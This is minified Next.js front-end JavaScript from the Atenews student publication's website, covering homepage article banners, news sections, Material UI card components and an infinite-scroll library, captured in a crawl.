".concat(e.palette.background.default),zIndex:1},twoLineText:{overflow:"hidden",textOverflow:"ellipsis",display:"-webkit-box",WebkitLineClamp:2,WebkitBoxOrient:"vertical",fontSize:"0.9rem"},threeLineText:{overflow:"hidden",textOverflow:"ellipsis",display:"-webkit-box",WebkitLineClamp:3,WebkitBoxOrient:"vertical"}}));var y=e=>{var t;let{article:n}=e,a=k(),r=(0,o.Z)(),s=(0,j.Z)(r.breakpoints.down("sm"));return(0,i.jsx)(f.Z,{variant:"outlined",className:a.trendingItem,style:s?{background:"url(".concat((0,Z.Z)(null===(t=n.featuredImage)||void 0===t?void 0:t.node.sourceUrl,600),")"),backgroundSize:"cover",backgroundPosition:"center",color:"white",border:0}:{padding:r.spacing(2)},children:(0,i.jsx)("div",{style:s?{backgroundColor:"rgba(0, 0, 0, 0.7)",padding:r.spacing(2),width:"100%"}:{width:"100%"},children:(0,i.jsxs)(w.ZP,{container:!0,direction:"column",justifyContent:"flex-start",alignItems:"flex-start",spacing:1,children:[(0,i.jsx)(w.ZP,{item:!0,children:(0,i.jsx)(g.Z,{type:n.categories.nodes[0]})}),(0,i.jsx)(w.ZP,{item:!0,children:(0,i.jsx)(u.Z,{variant:"body1",component:"div",className:a.twoLineText,dangerouslySetInnerHTML:{__html:n.title}})}),(0,i.jsx)(w.ZP,{item:!0,style:{width:"100%"},children:(0,i.jsx)(w.ZP,{container:!0,className:a.trendingStats,justifyContent:"space-between",alignItems:"baseline",style:s?{width:"100%",color:"white"}:{width:"100%"},children:(0,i.jsx)(w.ZP,{item:!0,xs:!0,children:(0,i.jsxs)(w.ZP,{container:!0,spacing:1,alignItems:"center",children:[(0,i.jsx)(w.ZP,{item:!0,children:(0,i.jsx)(v.Z,{className:a.trendingStatsText})}),(0,i.jsx)(w.ZP,{item:!0,children:(0,i.jsx)(u.Z,{className:a.trendingStatsText,variant:"subtitle2",children:n.postViews||0})})]})})})})]})})})},P=n(4989),S=n(7623),N=n(7798),C=n(9342),L=n(5508),I=n(4644),T=n(1228),_=n(9999);let z=(0,l.Z)(e=>({bannerImage:{width:"100%",height:"100%",backgroundPosition:"center",backgroundRepeat:"no-repeat",backgroundSize:"cover"},bannerDetailsContainer:{position:"relative",width:"100%",height:"100%",backgroundImage:"linear-gradient(180deg, transparent, black)"},bannerDetails:{position:"absolute",bottom:0,width:"100%",color:"white",padding:e.spacing(4)},trendingHead:{background:"#195EA9",color:"#ffffff",padding:20,minHeight:65,textAlign:"center",width:"100%"},trendingItem:{position:"relative",width:"100%",borderRadius:0,borderBottom:0,borderRight:0,borderLeft:0,padding:e.spacing(2)},trendingStats:{color:"light"===e.palette.mode?e.palette.primary.main:"white"},trendingStatsText:{fontSize:"0.8rem"},arrow:{position:"absolute",width:0,height:0,top:"calc(70px + 25px)",right:0,borderTop:"20px solid transparent",borderBottom:"20px solid transparent",borderRight:"20px solid ".concat(e.palette.background.default),zIndex:1},twoLineText:{overflow:"hidden",textOverflow:"ellipsis",display:"-webkit-box",WebkitLineClamp:2,WebkitBoxOrient:"vertical",fontSize:"0.9rem"},threeLineText:{overflow:"hidden",textOverflow:"ellipsis",display:"-webkit-box",WebkitLineClamp:3,WebkitBoxOrient:"vertical"}}));var R=e=>{var t;let{articles:n}=e,r=z(),s=(0,o.Z)(),l=n.length,[d,c]=a.useState({index:0,...n[0]}),[h,p]=a.useState([]),[m,v]=a.useState(95),j=(0,N.q_)({top:m});a.useEffect(()=>{if(p(e=>Array(l).fill(null).map((t,n)=>e[n]||a.createRef())),h.length>0){var e,t,n;v((null!==(n=null===(t=h[0])||void 0===t?void 0:null===(e=t.current)||void 0===e?void 0:e.offsetTop)&&void 0!==n?n:0)-70)}},[l]);let k=e=>{var t,n,i;v((null!==(i=null===(n=h[e.index])||void 0===n?void 0:null===(t=n.current)||void 0===t?void 0:t.offsetTop)&&void 0!==i?i:0)-70),c(e)};return(0,i.jsxs)(w.ZP,{component:f.Z,container:!0,spacing:0,style:{borderRadius:10,overflow:"hidden"},variant:"outlined",children:[(0,i.jsx)(_.Z,{smDown:!0,children:(0,i.jsxs)(w.ZP,{item:!0,md:8,sm:6,style:{position:"relative"},children:[(0,i.jsx)(N.q.div,{className:r.arrow,style:j}),(0,i.jsx)("div",{className:r.bannerImage,style:{backgroundImage:"url(".concat((0,Z.Z)(null==d?void 0:null===(t=d.featuredImage)||void 0===t?void 0:t.node.sourceUrl,800),")")},children:(0,i.jsx)("div",{className:r.bannerDetailsContainer,children:(0,i.jsxs)("div",{className:r.bannerDetails,children:[(0,i.jsxs)(w.ZP,{container:!0,children:[(0,i.jsx)(w.ZP,{item:!0,xs:12,children:(0,i.jsx)(g.Z,{type:null==d?void 0:d.categories.nodes[0]})}),(0,i.jsx)(w.ZP,{item:!0,xs:12,children:(0,i.jsx)(x.Z,{color:"white",href:(0,L.Z)(d),children:(0,i.jsx)(u.Z,{dangerouslySetInnerHTML:{__html:null==d?void 0:d.title},style:{marginTop:s.spacing(1)},variant:"h5"})})})]}),(0,i.jsxs)(w.ZP,{container:!0,justifyContent:"space-between",spacing:2,style:{marginTop:s.spacing(2)},children:[(0,i.jsx)(w.ZP,{item:!0,sm:5,xs:6,children:(0,i.jsxs)(w.ZP,{alignItems:"center",container:!0,spacing:1,wrap:"nowrap",children:[(0,i.jsx)(w.ZP,{item:!0,children:(0,i.jsx)(P.Z,{})}),(0,i.jsx)(w.ZP,{item:!0,children:(0,i.jsx)(u.Z,{style:{fontSize:"0.7rem"},variant:"subtitle2",children:(0,I.Z)(null==d?void 0:d.coauthors.nodes)})})]})}),(0,i.jsx)(w.ZP,{item:!0,sm:5,xs:6,children:(0,i.jsxs)(w.ZP,{alignItems:"center",container:!0,spacing:1,wrap:"nowrap",children:[(0,i.jsx)(w.ZP,{item:!0,children:(0,i.jsx)(S.Z,{})}),(0,i.jsx)(w.ZP,{item:!0,children:(0,i.jsx)(u.Z,{style:{fontSize:"0.7rem"},variant:"subtitle2",children:(0,C.Q)(new Date(null==d?void 0:d.date),{addSuffix:!0})})})]})}),(0,i.jsx)(w.ZP,{item:!0,sm:2,xs:!1})]})]})})})]})}),(0,i.jsxs)(w.ZP,{item:!0,md:4,sm:6,children:[(0,i.jsx)("div",{className:r.trendingHead,children:(0,i.jsx)(u.Z,{variant:"h5",children:"Recent Articles"})}),n.map((e,t)=>(0,i.jsx)(T.Z,{LinkComponent:b(),href:(0,L.Z)(e),onMouseOver:()=>k({index:t,...e}),ref:h[t],children:(0,i.jsx)(y,{article:e})},t))]})]})};let A=s()(n.e(292).then(n.bind(n,292)),{loadableGenerated:{webpack:()=>[292]}}),D=s()(n.e(221).then(n.bind(n,9221)),{loadableGenerated:{webpack:()=>[9221]}}),O=s()(n.e(160).then(n.bind(n,7160)),{loadableGenerated:{webpack:()=>[7160]}}),B=s()(n.e(510).then(n.bind(n,3510)),{loadableGenerated:{webpack:()=>[3510]}}),E=s()(n.e(999).then(n.bind(n,8999)),{loadableGenerated:{webpack:()=>[8999]}}),H=(0,l.Z)(e=>({container:{},header:{textAlign:"center",marginBottom:e.spacing(4),height:65,padding:5},account:{position:"absolute",display:"flex",justifyContent:"space-between",alignItems:"center",textAlign:"center",right:0,marginRight:20,height:65},section:{marginTop:80}}));var W=!0,M=e=>{let{recentArticles:t,news:n,features:a,featuredPhoto:r,editorial:s,columns:l,homepage:d}=e,g=H(),x=(0,h.ZP)(d.seo.fullHead.replace("https://atenews.ph/wp-","https://wp.atenews.ph/wp-")),m=(0,o.Z)();return(0,i.jsxs)("div",{className:g.container,children:[(0,i.jsxs)(c(),{children:[(0,i.jsx)("title",{children:d.seo.title}),x]}),(0,i.jsxs)("div",{className:g.header,children:[(0,i.jsx)("img",{src:"dark"===m.palette.mode?"/atenews-footer.svg":"/atenews-header.svg",alt:"Atenews Header",height:"35"}),(0,i.jsx)(u.Z,{variant:"subtitle2",style:{fontSize:"0.7rem"},children:"The official student publication of the Ateneo de Davao University"})]}),(0,i.jsx)(R,{articles:t}),(0,i.jsx)(p.LazyLoadComponent,{children:(0,i.jsxs)("div",{className:g.section,children:[(0,i.jsx)(A,{color:m.palette.atenews.news,children:"News"}),(0,i.jsx)(D,{articles:n})]})}),(0,i.jsx)(p.LazyLoadComponent,{children:(0,i.jsxs)("div",{className:g.section,children:[(0,i.jsx)(A,{color:m.palette.atenews.features,children:"Features"}),(0,i.jsx)(D,{articles:a})]})}),(0,i.jsx)(p.LazyLoadComponent,{children:(0,i.jsx)(B,{featuredPhoto:r})}),(0,i.jsx)(p.LazyLoadComponent,{children:(0,i.jsx)(O,{editorial:s,columns:l})}),(0,i.jsx)(p.LazyLoadComponent,{children:(0,i.jsx)(E,{})})]})}},4644:function(e,t){"use strict";t.Z=e=>e.map((t,n)=>n===e.length-2?"".concat((null==t?void 0:t.firstName)||""," ").concat((null==t?void 0:t.lastName)||""," "):n!==e.length-1?"".concat((null==t?void 0:t.firstName)||""," ").concat((null==t?void 0:t.lastName)||"",", "):1===e.length?"".concat((null==t?void 0:t.firstName)||""," ").concat((null==t?void 0:t.lastName)||""):"and ".concat((null==t?void 0:t.firstName)||""," ").concat((null==t?void 0:t.lastName)||""))},1443:function(e,t){"use strict";t.Z=(e,t)=>{if(!e)return"";try{return new URL(e.replace("https://atenews.ph","https://wp.atenews.ph")).hostname,e}catch(t){return e}}},5508:function(e,t){"use strict";t.Z=e=>"/".concat(e.slug)}},function(e){e.O(0,[279,889,798,646,789,888,774,179],function(){return e(e.s=687)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://atenews.ph/_next/static/chunks/787.46ec73c6c4e3c3f8.js
body_size: 4214
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[787,897],{4989:function(e,t,o){var r=o(9875);t.Z=void 0;var n=r(o(8027)),i=o(2676);t.Z=(0,n.default)((0,i.jsx)("path",{d:"M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2m0 4c1.93 0 3.5 1.57 3.5 3.5S13.93 13 12 13s-3.5-1.57-3.5-3.5S10.07 6 12 6m0 14c-2.03 0-4.43-.82-6.14-2.88C7.55 15.8 9.68 15 12 15s4.45.8 6.14 2.12C16.43 19.18 14.03 20 12 20"}),"AccountCircle")},8408:function(e,t,o){o.d(t,{Z:function(){return w}});var r=o(5051),n=o(353),i=o(5271),s=o(4814),l=o(1888),a=o(9894),u=o(6918),c=o(5682),d=o(6823),p=o(9662);function h(e){return(0,p.ZP)("MuiCard",e)}(0,d.Z)("MuiCard",["root"]);var f=o(2676);let v=["className","raised"],m=e=>{let{classes:t}=e;return(0,l.Z)({root:["root"]},h,t)},g=(0,a.ZP)(c.Z,{name:"MuiCard",slot:"Root",overridesResolver:(e,t)=>t.root})(()=>({overflow:"hidden"}));var w=i.forwardRef(function(e,t){let o=(0,u.Z)({props:e,name:"MuiCard"}),{className:i,raised:l=!1}=o,a=(0,n.Z)(o,v),c=(0,r.Z)({},o,{raised:l}),d=m(c);return(0,f.jsx)(g,(0,r.Z)({className:(0,s.Z)(d.root,i),elevation:l?8:void 0,ref:t,ownerState:c},a))})},188:function(e,t,o){o.d(t,{Z:function(){return g}});var r=o(5051),n=o(353),i=o(5271),s=o(4814),l=o(1888),a=o(9894),u=o(6918),c=o(6823),d=o(9662);function p(e){return(0,d.ZP)("MuiCardContent",e)}(0,c.Z)("MuiCardContent",["root"]);var h=o(2676);let f=["className","component"],v=e=>{let{classes:t}=e;return(0,l.Z)({root:["root"]},p,t)},m=(0,a.ZP)("div",{name:"MuiCardContent",slot:"Root",overridesResolver:(e,t)=>t.root})(()=>({padding:16,"&:last-child":{paddingBottom:24}}));var g=i.forwardRef(function(e,t){let o=(0,u.Z)({props:e,name:"MuiCardContent"}),{className:i,component:l="div"}=o,a=(0,n.Z)(o,f),c=(0,r.Z)({},o,{component:l}),d=v(c);return(0,h.jsx)(m,(0,r.Z)({as:l,className:(0,s.Z)(d.root,i),ownerState:c,ref:t},a))})},3134:function(e,t,o){o.d(t,{Z:function(){return T}});var r=o(353),n=o(5051),i=o(5271),s=o(4814),l=o(1888),a=o(6918),u=o(9894),c=o(6823),d=o(9662);function p(e){return(0,d.ZP)("MuiCardMedia",e)}(0,c.Z)("MuiCardMedia",["root","media","img"]);var h=o(2676);let f=["children","className","component","image","src","style"],v=e=>{let{classes:t,isMediaComponent:o,isImageComponent:r}=e;return(0,l.Z)({root:["root",o&&"media",r&&"img"]},p,t)},m=(0,u.ZP)("div",{name:"MuiCardMedia",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:o}=e,{isMediaComponent:r,isImageComponent:n}=o;return[t.root,r&&t.media,n&&t.img]}})(({ownerState:e})=>(0,n.Z)({display:"block",backgroundSize:"cover",backgroundRepeat:"no-repeat",backgroundPosition:"center"},e.isMediaComponent&&{width:"100%"},e.isImageComponent&&{objectFit:"cover"})),g=["video","audio","picture","iframe","img"],w=["picture","img"];var T=i.forwardRef(function(e,t){let o=(0,a.Z)({props:e,name:"MuiCardMedia"}),{children:i,className:l,component:u="div",image:c,src:d,style:p}=o,T=(0,r.Z)(o,f),y=-1!==g.indexOf(u),b=!y&&c?(0,n.Z)({backgroundImage:`url("${c}")`},p):p,E=(0,n.Z)({},o,{component:u,isMediaComponent:y,isImageComponent:-1!==w.indexOf(u)}),S=v(E);return(0,h.jsx)(m,(0,n.Z)({className:(0,s.Z)(S.root,l),as:u,role:!y&&c?"img":void 0,ref:t,style:b,ownerState:E,src:y?c||d:void 0},T,{children:i}))})},7888:function(e,t,o){t.ZP=void 0;var r=n(o(4425));function n(e){return e&&e.__esModule?e:{default:e}}r.default,n(o(6371)).default;var i=r.default;t.ZP=i},7680:function(e,t){t.__esModule=!0,t.noop=t.defaultProps=t.defaultOptions=t.defaultConfig=void 0,t.defaultOptions={},t.defaultConfig={disconnectOnLeave:!1};var o=()=>{};t.noop=o,t.defaultProps={onEnterViewport:o,onLeaveViewport:o}},4425:function(e,t,o){t.__esModule=!0,t.default=void 0;var r=o(5271),n=u(o(2535)),i=u(o(6371)),s=o(7680),l=o(2676),a=["onEnterViewport","onLeaveViewport"];function u(e){return e&&e.__esModule?e:{default:e}}function c(){return(c=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var r in o)Object.prototype.hasOwnProperty.call(o,r)&&(e[r]=o[r])}return e}).apply(this,arguments)}t.default=function(e,t,o){void 0===t&&(t=s.defaultOptions),void 0===o&&(o=s.defaultConfig);var u=(0,r.forwardRef)((t,o)=>(0,l.jsx)(e,c({},t,{forwardedRef:o}))),d=e=>{var{onEnterViewport:n=s.noop,onLeaveViewport:d=s.noop}=e,p=function(e,t){if(null==e)return{};var o,r,n={},i=Object.keys(e);for(r=0;r<i.length;r++)o=i[r],t.indexOf(o)>=0||(n[o]=e[o]);return n}(e,a),h=(0,r.useRef)(null),{inViewport:f,enterCount:v,leaveCount:m}=(0,i.default)(h,t,o,{onEnterViewport:n,onLeaveViewport:d}),g=c({},p,{inViewport:f,enterCount:v,leaveCount:m});return(0,l.jsx)(u,c({},g,{ref:h}))},p=e.displayName||e.name||"Component";return d.displayName="handleViewport("+p+")",(0,n.default)(d,u)}},6371:function(e,t,o){t.__esModule=!0,t.default=void 0;var r=o(5271),n=o(7680);t.default=function(e,t,o,i){void 0===t&&(t=n.defaultOptions),void 0===o&&(o=n.defaultConfig),void 0===i&&(i=n.defaultProps);var{onEnterViewport:s,onLeaveViewport:l}=i,[,a]=(0,r.useState)(),u=(0,r.useRef)(),c=(0,r.useRef)(!1),d=(0,r.useRef)(!1),p=(0,r.useRef)(0),h=(0,r.useRef)(0),f=e=>{var{isIntersecting:t,intersectionRatio:r}=e[0]||{},n=void 0!==t?t:r>0;if(!d.current&&n){d.current=!0,null==s||s(),p.current+=1,c.current=n,a(n);return}d.current&&!n&&(d.current=!1,null==l||l(),o.disconnectOnLeave&&u.current&&u.current.disconnect(),h.current+=1,c.current=n,a(n))};return(0,r.useEffect)(()=>{var o=u.current;return function(t){var{observerRef:o}=t,r=e.current;r&&r&&(null==o||o.observe(r))}({observerRef:o=function(e){var{observerRef:o}=e;return o||(u.current=new IntersectionObserver(f,t),u.current)}({observerRef:o})}),()=>{!function(t){var{observerRef:o}=t,r=e.current;r&&r&&(null==o||o.unobserve(r)),null==o||o.disconnect(),u.current=null}({observerRef:o})}},[e.current,t,o,s,l]),{inViewport:c.current,enterCount:p.current,leaveCount:h.current}}},2677:function(e,t,o){var r=o(5271),n=function(e,t){return(n=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o])})(e,t)},i=function(){return(i=Object.assign||function(e){for(var t,o=1,r=arguments.length;o<r;o++)for(var n in t=arguments[o])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}).apply(this,arguments)},s={Pixel:"Pixel",Percent:"Percent"},l={unit:s.Percent,value:.8};function a(e){return"number"==typeof e?{unit:s.Percent,value:100*e}:"string"==typeof e?e.match(/^(\d*(\.\d+)?)px$/)?{unit:s.Pixel,value:parseFloat(e)}:e.match(/^(\d*(\.\d+)?)%$/)?{unit:s.Percent,value:parseFloat(e)}:(console.warn('scrollThreshold format is invalid. Valid formats: "120px", "50%"...'),l):(console.warn("scrollThreshold should be string or number"),l)}var u=function(e){function t(t){var o=e.call(this,t)||this;return o.lastScrollTop=0,o.actionTriggered=!1,o.startY=0,o.currentY=0,o.dragging=!1,o.maxPullDownDistance=0,o.getScrollableTarget=function(){return o.props.scrollableTarget instanceof HTMLElement?o.props.scrollableTarget:"string"==typeof o.props.scrollableTarget?document.getElementById(o.props.scrollableTarget):(null===o.props.scrollableTarget&&console.warn("You are trying to pass scrollableTarget but it is null. This might\n        happen because the element may not have been added to DOM yet.\n        See https://github.com/ankeetmaini/react-infinite-scroll-component/issues/59 for more info.\n      "),null)},o.onStart=function(e){!o.lastScrollTop&&(o.dragging=!0,e instanceof MouseEvent?o.startY=e.pageY:e instanceof TouchEvent&&(o.startY=e.touches[0].pageY),o.currentY=o.startY,o._infScroll&&(o._infScroll.style.willChange="transform",o._infScroll.style.transition="transform 0.2s cubic-bezier(0,0,0.31,1)"))},o.onMove=function(e){o.dragging&&(e instanceof MouseEvent?o.currentY=e.pageY:e instanceof TouchEvent&&(o.currentY=e.touches[0].pageY),o.currentY<o.startY||(o.currentY-o.startY>=Number(o.props.pullDownToRefreshThreshold)&&o.setState({pullToRefreshThresholdBreached:!0}),o.currentY-o.startY>1.5*o.maxPullDownDistance||!o._infScroll||(o._infScroll.style.overflow="visible",o._infScroll.style.transform="translate3d(0px, "+(o.currentY-o.startY)+"px, 0px)")))},o.onEnd=function(){o.startY=0,o.currentY=0,o.dragging=!1,o.state.pullToRefreshThresholdBreached&&(o.props.refreshFunction&&o.props.refreshFunction(),o.setState({pullToRefreshThresholdBreached:!1})),requestAnimationFrame(function(){o._infScroll&&(o._infScroll.style.overflow="auto",o._infScroll.style.transform="none",o._infScroll.style.willChange="unset")})},o.onScrollListener=function(e){"function"==typeof o.props.onScroll&&setTimeout(function(){return o.props.onScroll&&o.props.onScroll(e)},0);var t=o.props.height||o._scrollableNode?e.target:document.documentElement.scrollTop?document.documentElement:document.body;o.actionTriggered||((o.props.inverse?o.isElementAtTop(t,o.props.scrollThreshold):o.isElementAtBottom(t,o.props.scrollThreshold))&&o.props.hasMore&&(o.actionTriggered=!0,o.setState({showLoader:!0}),o.props.next&&o.props.next()),o.lastScrollTop=t.scrollTop)},o.state={showLoader:!1,pullToRefreshThresholdBreached:!1,prevDataLength:t.dataLength},o.throttledOnScrollListener=(function(e,t,o,r){var n,i=!1,s=0;function l(){n&&clearTimeout(n)}function a(){var a=this,u=Date.now()-s,c=arguments;function d(){s=Date.now(),o.apply(a,c)}i||(r&&!n&&d(),l(),void 0===r&&u>e?d():!0!==t&&(n=setTimeout(r?function(){n=void 0}:d,void 0===r?e-u:e)))}return"boolean"!=typeof t&&(r=o,o=t,t=void 0),a.cancel=function(){l(),i=!0},a})(150,o.onScrollListener).bind(o),o.onStart=o.onStart.bind(o),o.onMove=o.onMove.bind(o),o.onEnd=o.onEnd.bind(o),o}return!function(e,t){function o(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(o.prototype=t.prototype,new o)}(t,e),t.prototype.componentDidMount=function(){if(void 0===this.props.dataLength)throw Error('mandatory prop "dataLength" is missing. The prop is needed when loading more content. Check README.md for usage');if(this._scrollableNode=this.getScrollableTarget(),this.el=this.props.height?this._infScroll:this._scrollableNode||window,this.el&&this.el.addEventListener("scroll",this.throttledOnScrollListener),"number"==typeof this.props.initialScrollY&&this.el&&this.el instanceof HTMLElement&&this.el.scrollHeight>this.props.initialScrollY&&this.el.scrollTo(0,this.props.initialScrollY),this.props.pullDownToRefresh&&this.el&&(this.el.addEventListener("touchstart",this.onStart),this.el.addEventListener("touchmove",this.onMove),this.el.addEventListener("touchend",this.onEnd),this.el.addEventListener("mousedown",this.onStart),this.el.addEventListener("mousemove",this.onMove),this.el.addEventListener("mouseup",this.onEnd),this.maxPullDownDistance=this._pullDown&&this._pullDown.firstChild&&this._pullDown.firstChild.getBoundingClientRect().height||0,this.forceUpdate(),"function"!=typeof this.props.refreshFunction))throw Error('Mandatory prop "refreshFunction" missing.\n          Pull Down To Refresh functionality will not work\n          as expected. Check README.md for usage\'')},t.prototype.componentWillUnmount=function(){this.el&&(this.el.removeEventListener("scroll",this.throttledOnScrollListener),this.props.pullDownToRefresh&&(this.el.removeEventListener("touchstart",this.onStart),this.el.removeEventListener("touchmove",this.onMove),this.el.removeEventListener("touchend",this.onEnd),this.el.removeEventListener("mousedown",this.onStart),this.el.removeEventListener("mousemove",this.onMove),this.el.removeEventListener("mouseup",this.onEnd)))},t.prototype.componentDidUpdate=function(e){this.props.dataLength!==e.dataLength&&(this.actionTriggered=!1,this.setState({showLoader:!1}))},t.getDerivedStateFromProps=function(e,t){return e.dataLength!==t.prevDataLength?i(i({},t),{prevDataLength:e.dataLength}):null},t.prototype.isElementAtTop=function(e,t){void 0===t&&(t=.8);var o=e===document.body||e===document.documentElement?window.screen.availHeight:e.clientHeight,r=a(t);return r.unit===s.Pixel?e.scrollTop<=r.value+o-e.scrollHeight+1:e.scrollTop<=r.value/100+o-e.scrollHeight+1},t.prototype.isElementAtBottom=function(e,t){void 0===t&&(t=.8);var o=e===document.body||e===document.documentElement?window.screen.availHeight:e.clientHeight,r=a(t);return r.unit===s.Pixel?e.scrollTop+o>=e.scrollHeight-r.value:e.scrollTop+o>=r.value/100*e.scrollHeight},t.prototype.render=function(){var e=this,t=i({height:this.props.height||"auto",overflow:"auto",WebkitOverflowScrolling:"touch"},this.props.style),o=this.props.hasChildren||!!(this.props.children&&this.props.children instanceof Array&&this.props.children.length),n=this.props.pullDownToRefresh&&this.props.height?{overflow:"auto"}:{};return r.createElement("div",{style:n,className:"infinite-scroll-component__outerdiv"},r.createElement("div",{className:"infinite-scroll-component "+(this.props.className||""),ref:function(t){return e._infScroll=t},style:t},this.props.pullDownToRefresh&&r.createElement("div",{style:{position:"relative"},ref:function(t){return e._pullDown=t}},r.createElement("div",{style:{position:"absolute",left:0,right:0,top:-1*this.maxPullDownDistance}},this.state.pullToRefreshThresholdBreached?this.props.releaseToRefreshContent:this.props.pullDownToRefreshContent)),this.props.children,!this.state.showLoader&&!o&&this.props.hasMore&&this.props.loader,this.state.showLoader&&this.props.hasMore&&this.props.loader,!this.props.hasMore&&this.props.endMessage))},t}(r.Component);t.Z=u}}]);